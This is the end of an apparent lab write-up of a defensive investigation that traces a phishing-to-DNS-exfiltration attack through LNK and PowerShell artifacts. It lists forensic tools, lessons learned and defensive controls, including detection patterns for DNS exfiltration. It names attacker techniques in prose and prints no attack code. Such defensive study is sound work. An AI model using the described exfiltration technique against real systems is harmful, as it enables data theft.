
xxd -p -r takes a plain (no-offset, no-ASCII-column) hex dump and writes the binary it represents. The recovered keepass.kdbx opens in KeePass and reveals the stolen data: the company’s banking credentials, including a credit card with full account number, CVV, and expiration date registered to Quick Logistics LLC.
The chain is complete — phishing email, LNK payload, PowerShell reconnaissance, credential theft, DNS exfiltration, reconstructed on the defender side.
awk and sed
The room suggests awk and sed at various points. I didn’t end up using either. jq handled the structured JSON, grep, cut, and tr covered the shell pipeline work, and xxd -r -p handled the binary reconstruction. awk and sed are still tools I’m not confident writing commands for from scratch — reading existing commands is fine, but building my own pipelines felt faster with tools I could reason about. That’s a gap to come back to.
Tools Used
| Tool | Purpose |
|---|---|
| Thunderbird | Email rendering, header inspection, attachment extraction |
| lnkparse | LNK file forensics — extracting Command Line Arguments |
base64 -d | Decoding the PowerShell payload from the LNK file |
| jq | Querying JSON-formatted PowerShell logs via .ScriptBlockText |
| grep / cut / sort / uniq / wc | Shell pipeline filtering, field extraction, counting |
tr -d '\n' | Joining hex chunks into a continuous string for xxd |
| Wireshark | Visual PCAP exploration and display filter design |
| tshark | CLI field extraction from PCAP — scriptable and pipeable |
xxd -p -r | Reversing a hex dump back to binary |
| KeePass | Opening the recovered .kdbx database to view exfiltrated content |
Flags
Flags are intentionally omitted. The focus is on the method.
Lessons Learned
tshark and Wireshark are stronger together. Wireshark is fast for orientation — clicking through protocols, following streams, designing display filters visually. tshark is better for extraction and reproducible pipelines. Designing the filter in Wireshark, then running the same filter through tshark for extraction, worked consistently well.
jq is fast to pick up if you know the field names. The learning curve looked steep from the documentation, but the room’s reference table covered the patterns I needed. cat file.json | jq '.ScriptBlockText' became the core command, and piping into grep made filtering intuitive. It’s now a tool I’d reach for immediately when working with any JSON log export.
tr -d '\n' is a useful pipe primitive. I hadn’t encountered tr before this room. Finding it while searching for how to join lines into a single string for xxd was one of those moments where a small tool fits exactly one problem. Knowing it exists changes how I think about shell pipelines.
Hex encoding in network traffic is reversible with xxd -p -r. The pattern — extract hex from tshark output, strip newlines with tr, reverse with xxd — is now something I’d recognise immediately in future captures. The approach carries across any protocol that encodes binary payloads in text fields.
DNS exfiltration looks like normal traffic if you don’t know what to look for. Without the specific filter on the suspicious domain, the 89 queries would have been invisible in a busy capture full of legitimate DNS traffic. The hex-encoded subdomain pattern is the fingerprint — once you’ve seen it, it’s hard to miss.
Not using awk and sed was a conscious choice, not a gap. The room suggests them at several points. I worked around both with tools I was more confident in. Getting to the right answer with tools I could explain was more useful than producing a working awk command I didn’t fully understand. That’s a gap to come back to, but not one that blocked the room.
Defensive Takeaways
LNK files in email attachments should be blocked at the gateway. The .lnk file is the entire delivery mechanism here. It looks like a document shortcut but executes whatever PowerShell command is embedded in its Arguments field. Email gateway policies that block .lnk files inside ZIP attachments — regardless of whether the ZIP is password-protected — stop this class of attack before it reaches the endpoint. The same logic extends to macro-enabled Office files and other dual-use formats.
DMARC alignment enforcement catches relay-based spoofing. The attacker sent the phishing email through Elastic Email, a legitimate third-party relay. SPF and DKIM pass from the relay’s perspective because the relay signs the message correctly. DMARC alignment is the layer that catches this pattern — it requires the visible From: domain to match the signing domain, which a random attacker-registered domain routed through Elastic Email cannot satisfy against the real bpackaging.xyz.
DNS egress monitoring catches the exfiltration. Most environments allow outbound UDP/53 without inspection, which is exactly why DNS tunnelling works. Controls that help: blocking DNS queries to newly-registered or low-reputation domains, alerting on unusual query volume from a single host, and detecting anomalously long or high-entropy subdomain labels. A query with a 50-character hex label is not human-readable and not something a normal application generates — pattern detection on query name entropy would have flagged the exfiltration within seconds.
PowerShell ScriptBlock logging is a high-value control. The entire investigation of the compromised host was possible because PowerShell ScriptBlock logging was enabled and the logs were exported. Without that, the attacker’s tool chain — Invoke-Seatbelt, sq3.exe, the DNS exfiltration loop — would have been invisible. Enabling Microsoft-Windows-PowerShell/Operational logging with EventID 4104 across the fleet makes post-compromise investigation actually possible.
Typosquatted domains should be monitored proactively. bpakcaging.xyz vs. the legitimate bpackaging.xyz is the kind of difference that’s easy to miss at a glance. Services that monitor newly-registered domains that are one or two edits away from brand-owned domains can flag attacker infrastructure before it’s used. Adding the typosquat to a DNS blocklist after detection is important — but proactive monitoring catches it earlier.